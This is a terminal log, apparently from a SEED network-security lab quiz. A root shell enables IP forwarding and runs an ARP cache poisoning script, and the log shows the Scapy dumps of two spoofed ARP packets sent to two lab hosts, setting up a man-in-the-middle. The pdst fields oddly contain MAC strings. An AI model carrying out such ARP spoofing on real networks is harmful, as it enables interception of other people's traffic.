 root@fc642593826c:/home/seed/Quiz07_code# sysctl net.ipv4.ip_forward=1
net.ipv4.ip_forward = 1
root@fc642593826c:/home/seed/Quiz07_code# task2_ARPcachePoisoningAttack.py
###[ Ethernet ]###
  dst       = 02:42:0a:09:00:05
  src       = 02:42:0a:09:00:69
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = None
     plen      = None
     op        = who-has
     hwsrc     = 02:42:0a:09:00:69
     psrc      = 10.9.0.6
     hwdst     = 02:42:0a:09:00:05
     pdst      = '02:42:0a:09:00:05'

###[ Ethernet ]###
  dst       = 02:42:0a:09:00:06
  src       = 02:42:0a:09:00:69
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = None
     plen      = None
     op        = who-has
     hwsrc     = 02:42:0a:09:00:69
     psrc      = 10.9.0.5
     hwdst     = 02:42:0a:09:00:06
     pdst      = '02:42:0a:09:00:06'

..
Sent 2 packets.
root@fc642593826c:/home/seed/Quiz07_code#